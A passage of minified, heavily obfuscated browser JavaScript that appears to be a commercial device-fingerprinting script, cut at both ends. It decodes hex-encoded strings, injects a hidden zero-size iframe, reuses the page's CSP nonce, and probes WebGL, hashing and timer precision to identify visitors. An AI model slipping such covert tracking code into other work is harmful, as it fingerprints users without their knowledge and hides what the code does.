34\x61\x35\x31\x34\x63\x30\x33\x31\x30\x30\x37\x30\x65\x35\x36\x35\x31\x34\x34\x30\x61\x35\x38\x30\x37\x35\x30\x34\x36\x30\x64\x31\x30\x34\x31\x35\x61\x34\x62\x35\x64\x34\x36\x35\x30\x30\x65\x35\x61\x35\x62\x30\x37\x30\x30\x34\x61\x35\x64\x35\x64\x34\x36\x31\x32\x30\x34\x35\x65\x31\x38\x34\x34\x30\x65\x31\x32\x30\x33\x31\x64\x30\x32\x30\x30\x30\x34\x35\x39\x31\x36\x35\x65\x35\x33\x35\x36\x34\x35\x30\x66\x31\x35\x30\x36\x30\x32\x30\x39\x35\x61\x31\x34\x30\x33\x30\x39\x31\x30\x35\x64\x35\x37\x34\x33\x30\x39\x35\x36\x31\x31\x31\x64\x34\x62\x34\x32\x30\x32\x30\x63\x35\x36\x35\x65\x35\x33\x35\x35\x37\x39\x33\x31\x36\x65\x37\x66\x37\x61\x30\x32\x31\x66\x36\x64\x37\x35\x37\x38\x37\x61\x36\x64\x33\x35\x36\x34\x34\x66\x35\x35\x34\x63\x30\x39\x37\x66\x34\x32\x34\x62\x30\x62\x30\x64\x35\x37\x31\x36\x36\x38\x32\x63\x32\x65\x37\x31\x36\x34\x36\x34\x36\x30\x37\x39\x30\x62\x35\x35\x34\x30\x35\x39\x34\x33\x35\x65\x35\x33\x34\x63\x31\x61\x36\x61\x37\x34\x32\x64\x37\x63\x33\x35\x33\x32\x33\x32");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}td_3S.td_2y=function(){for(var td_K=0;td_K<td_3S.td_2U.length;++td_K){td_3S.td_2U[td_K]();}};td_3S.td_1D=function(td_I,td_O){try{var td_J=td_I.length+"&"+td_I;
var td_T="";var td_d=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(0,16)):null);
for(var td_D=0,td_k=0;td_D<td_J.length;td_D++){var td_m=td_J.charCodeAt(td_D)^td_O.charCodeAt(td_k)&10;if(++td_k===td_O.length){td_k=0;}td_T+=td_d.charAt((td_m>>4)&15);td_T+=td_d.charAt(td_m&15);}return td_T;
}catch(td_o){return null;}};td_3S.td_4G=function(){try{var td_G=window.top.document;var td_A=td_G.forms.length;return td_G;}catch(td_T){return document;}};td_3S.td_3d=function(td_S){try{var td_m;if(typeof td_S===[][[]]+""){td_m=window;
}else{if(td_S==="t"){td_m=window.top;}else{if(td_S==="p"){td_m=window.parent;}else{td_m=window;}}}var td_I=td_m.document.forms.length;return td_m;}catch(td_K){return window;}};td_3S.add_lang_attr_html_tag=function(td_J){try{if(td_J===null){return;
}var td_A=td_J.getElementsByTagName(Number(485781).toString(30));if(td_A[0].getAttribute(Number(296632).toString(24))===null||td_A[0].getAttribute(Number(296632).toString(24))===""){td_A[0].setAttribute(Number(296632).toString(24),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(16,2)):null));
}else{}}catch(td_m){}};td_3S.load_iframe=function(td_u,td_i){var td_m=td_4H(5);if(typeof(td_6K)!==[][[]]+""){td_6K(td_m,((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(18,6)):null));
}var td_a=td_i.createElement(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(24,6)):null));
td_a.id=td_m;td_a.title=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(30,5)):null);
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(35,13)):null),Number(890830).toString(31));
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(48,11)):null),Number(890830).toString(31));
td_a.width="0";td_a.height="0";if(typeof td_a.tabIndex!==[][[]]+""){td_a.tabIndex=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(59,2)):null);
}if(typeof td_5H!==[][[]]+""&&td_5H!==null){td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(61,7)):null),td_5H);
}td_a.style=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(68,83)):null);
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(151,3)):null),td_u);
td_i.body.appendChild(td_a);};td_3S.csp_nonce=null;td_3S.td_5C=function(td_i){if(typeof td_i.currentScript!==[][[]]+""&&td_i.currentScript!==null){var td_S=td_i.currentScript.getAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null));
if(typeof td_S!==[][[]]+""&&td_S!==null&&td_S!==""){td_3S.csp_nonce=td_S;}else{if(typeof td_i.currentScript.nonce!==[][[]]+""&&td_i.currentScript.nonce!==null&&td_i.currentScript.nonce!==""){td_3S.csp_nonce=td_i.currentScript.nonce;
}}}};td_3S.td_2w=function(td_K){if(td_3S.csp_nonce!==null){td_K.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null),td_3S.csp_nonce);
if(td_K.getAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null))!==td_3S.csp_nonce){td_K.nonce=td_3S.csp_nonce;
}}};td_3S.td_3K=function(){try{return new ActiveXObject(activeXMode);}catch(td_a){return null;}};td_3S.td_1m=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_J=[((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(159,18)):null),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(177,14)):null),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(191,17)):null)];
for(var td_K=0;td_K<td_J.length;td_K++){var td_a=td_3S.td_3K(td_J[td_K]);if(td_a!==null){return td_a;}}}return null;};td_3S.tdz_3a02cadf0fe846f79171155e417faed4=new td_3S.td_4z("\x33\x61\x30\x32\x63\x61\x64\x66\x30\x66\x65\x38\x34\x36\x66\x37\x39\x31\x37\x31\x31\x35\x35\x65\x34\x31\x37\x66\x61\x65\x64\x34\x35\x30\x30\x30\x35\x65\x34\x34\x30\x32\x31\x32\x31\x33\x30\x33\x35\x32\x30\x31\x30\x39\x35\x64\x34\x63\x34\x36\x30\x33\x34\x35\x35\x30\x35\x63\x35\x32\x35\x66\x34\x35\x35\x34\x35\x39\x34\x38\x34\x33\x35\x34\x35\x35\x30\x31\x30\x64\x30\x38\x30\x62\x34\x65\x31\x65\x31\x36\x35\x35\x35\x30\x30\x34\x30\x64\x31\x33\x30\x33\x35\x32\x30\x64\x30\x63\x34\x63\x31\x39\x30\x35\x30\x32\x35\x31\x34\x63\x35\x66\x35\x34\x34\x35\x35\x38\x35\x61\x35\x62");
var td_3S=td_3S||{};function td_Ic(){if(!!window.WebGLRenderingContext){var td_cN=document.createElement(((typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4)!=="undefined"&&typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f)!=="undefined")?(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f(0,6)):null));
var td_BR=[((typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4)!=="undefined"&&typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f)!=="undefined")?(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f(6,5)):null),((typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4)!=="undefined"&&typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f)!=="undefined")?(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f(11,18)):null),((typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4)!=="undefined"&&typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f)!=="undefined")?(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f(29,9)):null),((typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4)!=="undefined"&&typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f)!=="undefined")?(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f(38,9)):null)];
for(var td_uM=0;td_uM<4;td_uM++){try{var td_Nh=td_cN.getContext(td_BR[td_uM]);if(td_Nh&&typeof td_Nh.getParameter===((typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4)!=="undefined"&&typeof(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f)!=="undefined")?(td_3S.tdz_3a02cadf0fe846f79171155e417faed4.td_f(47,8)):null)){return{name:td_BR[td_uM],gl:td_Nh};
}}catch(td_OW){}}return -1;}return 0;}function td_3B(){td_2H(td_5q,document);}td_3S.tdz_d17f0f507d5c438d87048af46150373c=new td_3S.td_4z("\x64\x31\x37\x66\x30\x66\x35\x30\x37\x64\x35\x63\x34\x33\x38\x64\x38\x37\x30\x34\x38\x61\x66\x34\x36\x31\x35\x30\x33\x37\x33\x63\x30\x64\x35\x66\x34\x37\x31\x33\x34\x34\x34\x36\x35\x63\x34\x33\x31\x37\x30\x64\x35\x62\x31\x35\x35\x35\x35\x66\x35\x31\x30\x30\x31\x38\x34\x33\x34\x39\x34\x34\x35\x64\x30\x65\x30\x34\x35\x65\x35\x33\x35\x32\x34\x31\x30\x30\x30\x32\x30\x35\x30\x30\x35\x37\x35\x31\x30\x37\x30\x30\x35\x65\x30\x39\x30\x37\x35\x37\x35\x33\x35\x33\x30\x31\x35\x33\x33\x38\x35\x62\x35\x31\x35\x32\x30\x31\x35\x62\x34\x33\x31\x30\x37\x35\x34\x61\x31\x33\x30\x37\x34\x64\x36\x62\x34\x32\x34\x31\x34\x32\x35\x61\x35\x39\x35\x34");
td_2I=function(){var td_rC=((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(0,21)):null);
var td_Jh=typeof window===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(21,6)):null);
var td_qj=td_Jh?window:{};if(td_qj.JS_SHA256_NO_WINDOW){td_Jh=false;}var td_PR=!td_qj.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_DT=((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(27,16)):null).split("");
var td_uy=[-2147483648,8388608,32768,128];var td_Z2=[24,16,8,0];var td_EX=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_S=[];if(td_qj.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_qb){return Object.prototype.toString.call(td_qb)===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(43,14)):null);
};}if(td_PR&&(td_qj.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_AL){return typeof td_AL===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(21,6)):null)&&td_AL.buffer&&td_AL.buffer.constructor===ArrayBuffer;
};}instance=new td_Mb(false,false);this.update=function(td_aO){instance.update(td_aO);};this.hash=function(td_Fo){instance.update(td_Fo);return instance.toString();};this.toString=function(){return instance.toString();
};function td_Mb(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_Mb.prototype.update=function(td_SX){if(this.finalized){return;}var td_PU,td_eY=typeof td_SX;if(td_eY!==((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(57,6)):null)){if(td_eY===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(21,6)):null)){if(td_SX===null){throw new Error(td_rC);
}else{if(td_PR&&td_SX.constructor===ArrayBuffer){td_SX=new Uint8Array(td_SX);}else{if(!Array.isArray(td_SX)){if(!td_PR||!ArrayBuffer.isView(td_SX)){throw new Error(td_rC);}}}}}else{throw new Error(td_rC);
}td_PU=true;}var td_GE,td_Ds=0,td_MS,td_h4=td_SX.length,td_PN=this.blocks;while(td_Ds<td_h4){if(this.hashed){this.hashed=false;td_PN[0]=this.block;td_PN[16]=td_PN[1]=td_PN[2]=td_PN[3]=td_PN[4]=td_PN[5]=td_PN[6]=td_PN[7]=td_PN[8]=td_PN[9]=td_PN[10]=td_PN[11]=td_PN[12]=td_PN[13]=td_PN[14]=td_PN[15]=0;
}if(td_PU){for(td_MS=this.start;td_Ds<td_h4&&td_MS<64;++td_Ds){td_PN[td_MS>>2]|=td_SX[td_Ds]<<td_Z2[td_MS++&3];}}else{for(td_MS=this.start;td_Ds<td_h4&&td_MS<64;++td_Ds){td_GE=td_SX.charCodeAt(td_Ds);if(td_GE<128){td_PN[td_MS>>2]|=td_GE<<td_Z2[td_MS++&3];
}else{if(td_GE<2048){td_PN[td_MS>>2]|=(192|(td_GE>>6))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|(td_GE&63))<<td_Z2[td_MS++&3];}else{if(td_GE<55296||td_GE>=57344){td_PN[td_MS>>2]|=(224|(td_GE>>12))<<td_Z2[td_MS++&3];
td_PN[td_MS>>2]|=(128|((td_GE>>6)&63))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|(td_GE&63))<<td_Z2[td_MS++&3];}else{td_GE=65536+(((td_GE&1023)<<10)|(td_SX.charCodeAt(++td_Ds)&1023));td_PN[td_MS>>2]|=(240|(td_GE>>18))<<td_Z2[td_MS++&3];
td_PN[td_MS>>2]|=(128|((td_GE>>12)&63))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|((td_GE>>6)&63))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|(td_GE&63))<<td_Z2[td_MS++&3];}}}}}this.lastByteIndex=td_MS;this.bytes+=td_MS-this.start;
if(td_MS>=64){this.block=td_PN[16];this.start=td_MS-64;this.hash();this.hashed=true;}else{this.start=td_MS;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_Mb.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_xC=this.blocks,td_e5=this.lastByteIndex;td_xC[16]=this.block;td_xC[td_e5>>2]|=td_uy[td_e5&3];this.block=td_xC[16];
if(td_e5>=56){if(!this.hashed){this.hash();}td_xC[0]=this.block;td_xC[16]=td_xC[1]=td_xC[2]=td_xC[3]=td_xC[4]=td_xC[5]=td_xC[6]=td_xC[7]=td_xC[8]=td_xC[9]=td_xC[10]=td_xC[11]=td_xC[12]=td_xC[13]=td_xC[14]=td_xC[15]=0;
}td_xC[14]=this.hBytes<<3|this.bytes>>>29;td_xC[15]=this.bytes<<3;this.hash();};td_Mb.prototype.hash=function(){var td_jx=this.h0,td_q0=this.h1,td_XU=this.h2,td_Do=this.h3,td_jO=this.h4,td_lv=this.h5,td_Ja=this.h6,td_qp=this.h7,td_tg=this.blocks,td_NG,td_D9,td_md,td_Ui,td_V6,td_UD,td_N2,td_RK,td_VD,td_cO,td_RI;
for(td_NG=16;td_NG<64;++td_NG){td_V6=td_tg[td_NG-15];td_D9=((td_V6>>>7)|(td_V6<<25))^((td_V6>>>18)|(td_V6<<14))^(td_V6>>>3);td_V6=td_tg[td_NG-2];td_md=((td_V6>>>17)|(td_V6<<15))^((td_V6>>>19)|(td_V6<<13))^(td_V6>>>10);
td_tg[td_NG]=td_tg[td_NG-16]+td_D9+td_tg[td_NG-7]+td_md<<0;}td_RI=td_q0&td_XU;for(td_NG=0;td_NG<64;td_NG+=4){if(this.first){td_RK=704751109;td_V6=td_tg[0]-210244248;td_qp=td_V6-1521486534<<0;td_Do=td_V6+143694565<<0;
this.first=false;}else{td_D9=((td_jx>>>2)|(td_jx<<30))^((td_jx>>>13)|(td_jx<<19))^((td_jx>>>22)|(td_jx<<10));td_md=((td_jO>>>6)|(td_jO<<26))^((td_jO>>>11)|(td_jO<<21))^((td_jO>>>25)|(td_jO<<7));td_RK=td_jx&td_q0;
td_Ui=td_RK^(td_jx&td_XU)^td_RI;td_N2=(td_jO&td_lv)^(~td_jO&td_Ja);td_V6=td_qp+td_md+td_N2+td_EX[td_NG]+td_tg[td_NG];td_UD=td_D9+td_Ui;td_qp=td_Do+td_V6<<0;td_Do=td_V6+td_UD<<0;}td_D9=((td_Do>>>2)|(td_Do<<30))^((td_Do>>>13)|(td_Do<<19))^((td_Do>>>22)|(td_Do<<10));
td_md=((td_qp>>>6)|(td_qp<<26))^((td_qp>>>11)|(td_qp<<21))^((td_qp>>>25)|(td_qp<<7));td_VD=td_Do&td_jx;td_Ui=td_VD^(td_Do&td_q0)^td_RK;td_N2=(td_qp&td_jO)^(~td_qp&td_lv);td_V6=td_Ja+td_md+td_N2+td_EX[td_NG+1]+td_tg[td_NG+1];
td_UD=td_D9+td_Ui;td_Ja=td_XU+td_V6<<0;td_XU=td_V6+td_UD<<0;td_D9=((td_XU>>>2)|(td_XU<<30))^((td_XU>>>13)|(td_XU<<19))^((td_XU>>>22)|(td_XU<<10));td_md=((td_Ja>>>6)|(td_Ja<<26))^((td_Ja>>>11)|(td_Ja<<21))^((td_Ja>>>25)|(td_Ja<<7));
td_cO=td_XU&td_Do;td_Ui=td_cO^(td_XU&td_jx)^td_VD;td_N2=(td_Ja&td_qp)^(~td_Ja&td_jO);td_V6=td_lv+td_md+td_N2+td_EX[td_NG+2]+td_tg[td_NG+2];td_UD=td_D9+td_Ui;td_lv=td_q0+td_V6<<0;td_q0=td_V6+td_UD<<0;td_D9=((td_q0>>>2)|(td_q0<<30))^((td_q0>>>13)|(td_q0<<19))^((td_q0>>>22)|(td_q0<<10));
td_md=((td_lv>>>6)|(td_lv<<26))^((td_lv>>>11)|(td_lv<<21))^((td_lv>>>25)|(td_lv<<7));td_RI=td_q0&td_XU;td_Ui=td_RI^(td_q0&td_Do)^td_cO;td_N2=(td_lv&td_Ja)^(~td_lv&td_qp);td_V6=td_jO+td_md+td_N2+td_EX[td_NG+3]+td_tg[td_NG+3];
td_UD=td_D9+td_Ui;td_jO=td_jx+td_V6<<0;td_jx=td_V6+td_UD<<0;}this.h0=this.h0+td_jx<<0;this.h1=this.h1+td_q0<<0;this.h2=this.h2+td_XU<<0;this.h3=this.h3+td_Do<<0;this.h4=this.h4+td_jO<<0;this.h5=this.h5+td_lv<<0;
this.h6=this.h6+td_Ja<<0;this.h7=this.h7+td_qp<<0;};td_Mb.prototype.hex=function(){this.finalize();var td_Zz=this.h0,td_A1=this.h1,td_Fn=this.h2,td_Uj=this.h3,td_us=this.h4,td_KM=this.h5,td_Tn=this.h6,td_sQ=this.h7;
var td_QK=td_DT[(td_Zz>>28)&15]+td_DT[(td_Zz>>24)&15]+td_DT[(td_Zz>>20)&15]+td_DT[(td_Zz>>16)&15]+td_DT[(td_Zz>>12)&15]+td_DT[(td_Zz>>8)&15]+td_DT[(td_Zz>>4)&15]+td_DT[td_Zz&15]+td_DT[(td_A1>>28)&15]+td_DT[(td_A1>>24)&15]+td_DT[(td_A1>>20)&15]+td_DT[(td_A1>>16)&15]+td_DT[(td_A1>>12)&15]+td_DT[(td_A1>>8)&15]+td_DT[(td_A1>>4)&15]+td_DT[td_A1&15]+td_DT[(td_Fn>>28)&15]+td_DT[(td_Fn>>24)&15]+td_DT[(td_Fn>>20)&15]+td_DT[(td_Fn>>16)&15]+td_DT[(td_Fn>>12)&15]+td_DT[(td_Fn>>8)&15]+td_DT[(td_Fn>>4)&15]+td_DT[td_Fn&15]+td_DT[(td_Uj>>28)&15]+td_DT[(td_Uj>>24)&15]+td_DT[(td_Uj>>20)&15]+td_DT[(td_Uj>>16)&15]+td_DT[(td_Uj>>12)&15]+td_DT[(td_Uj>>8)&15]+td_DT[(td_Uj>>4)&15]+td_DT[td_Uj&15]+td_DT[(td_us>>28)&15]+td_DT[(td_us>>24)&15]+td_DT[(td_us>>20)&15]+td_DT[(td_us>>16)&15]+td_DT[(td_us>>12)&15]+td_DT[(td_us>>8)&15]+td_DT[(td_us>>4)&15]+td_DT[td_us&15]+td_DT[(td_KM>>28)&15]+td_DT[(td_KM>>24)&15]+td_DT[(td_KM>>20)&15]+td_DT[(td_KM>>16)&15]+td_DT[(td_KM>>12)&15]+td_DT[(td_KM>>8)&15]+td_DT[(td_KM>>4)&15]+td_DT[td_KM&15]+td_DT[(td_Tn>>28)&15]+td_DT[(td_Tn>>24)&15]+td_DT[(td_Tn>>20)&15]+td_DT[(td_Tn>>16)&15]+td_DT[(td_Tn>>12)&15]+td_DT[(td_Tn>>8)&15]+td_DT[(td_Tn>>4)&15]+td_DT[td_Tn&15];
td_QK+=td_DT[(td_sQ>>28)&15]+td_DT[(td_sQ>>24)&15]+td_DT[(td_sQ>>20)&15]+td_DT[(td_sQ>>16)&15]+td_DT[(td_sQ>>12)&15]+td_DT[(td_sQ>>8)&15]+td_DT[(td_sQ>>4)&15]+td_DT[td_sQ&15];return td_QK;};td_Mb.prototype.toString=td_Mb.prototype.hex;
};td_3S.tdz_68ec2ee7d9434f6da0f348a3ba06d20a=new td_3S.td_4z("\x36\x38\x65\x63\x32\x65\x65\x37\x64\x39\x34\x33\x34\x66\x36\x64\x61\x30\x66\x33\x34\x38\x61\x33\x62\x61\x30\x36\x64\x32\x30\x61\x37\x30\x35\x31\x31\x37\x30\x36\x35\x34\x30\x61\x31\x64\x36\x34\x30\x35\x35\x66\x35\x35\x34\x31\x35\x64");
var td_3S=td_3S||{};function td_3Z(){var td_w5=20;var td_Ht=10;var td_Fv=10;var td_Ur=0;var td_bA=null;var td_b3=function(){return window.performance.now()*1000;};var td_Io=function(){return performance.now().toFixed(3)/1000;
};var td_Ed=function(){return(td_V()-td_Ur).toFixed(3)*1000;};function td_w9(){var td_mv=1;var td_gu=td_bA();var td_Dn=td_bA();while(td_Dn===td_gu){td_Dn=td_bA();++td_mv;}var td_Us=(td_Dn-td_gu)*1000000;
var td_c7=td_mv/td_Us;if(td_c7<1e-8){return 1e-8;}return td_c7;}function td_K1(td_QH){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_QH);
}return null;}function td_mO(){var td_VG=0;var td_be=0;try{var td_Uh=td_w9();td_VG=td_bA();td_be=td_bA()-td_VG;if(td_be===0||td_be<1e-8){td_be=td_Uh;}for(var td_X4=0;td_X4<td_w5;++td_X4){td_be=td_rY(td_be,(td_bA()-td_VG));
}return(td_K1(1/td_be));}catch(td_hb){return -1;}}function td_rY(td_tg,td_dq){try{if(td_tg<1e-8){return td_dq;}if(td_tg<td_dq){return td_rY(td_dq-Math.floor(td_dq/td_tg)*td_tg,td_tg);}else{if(td_tg===td_dq){return td_tg;
}else{return td_rY(td_dq,td_tg);}}}catch(td_MY){return 0;}}if(td_3h.td_2Y!==((typeof(td_3S.tdz_68ec2ee7d9434f6da0f348a3ba06d20a)!=="undefined"&&typeof(td_3S.tdz_68ec2ee7d9434f6da0f348a3ba06d20a.td_f)!=="undefined")?(td_3S.tdz_68ec2ee7d9434f6da0f348a3ba06d20a.td_f(0,7)):null)&&td_3h.td_2Y!==((typeof(td_3S.tdz_68ec2ee7d9434f6da0f348a3ba06d20a)!=="undefined"&&typeof(td_3S.tdz_68ec2ee7d9434f6da0f348a3ba06d20a.td_f)!=="undefined")?(td_3S.tdz_68ec2ee7d9434f6da0f348a3ba06d20a.td_f(7,6)):null)&&typeof performance!==[][[]]+""&&typeof performance.now!==[][[]]+""){td_bA=td_Io;
}else{if(td_3h.td_2Y!==((typeof(td_3S.tdz_68ec2ee7d9434f6da0f348a3ba06d20a)!=="undefined"&&typeof(td_3S.tdz_68ec2ee7d9434f6da0f348a3ba06d20a.td_f)!=="undefined")?(td_3S.tdz_68ec2ee7d9434f6da0f348a3ba06d20a.td_f(7,6)):null)&&typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_bA=td_b3;
}else{td_Ur=td_V();td_bA=td_Ed;}}if(!td_bA||!Math||!Math.round||!Math.floor||!Math.sqrt||!Math.pow){return null;}function td_VF(){var td_Wj=[];for(var td_aJ=0;td_aJ<td_Ht;++td_aJ){td_Wj.push(td_mO());}var td_kn=td_3S.mean(td_Wj);
var td_Th=td_3S.std_dev(td_Wj,td_kn);var td_HK=0;var td_o8=0;if(td_Th!==0){var td_sz=td_3S.confidence_interval(td_Wj,td_Th,td_kn,1);td_o8=td_3S.mean(td_sz);td_HK=td_K1(td_o8);}else{td_HK=td_K1(td_kn);}return td_HK;
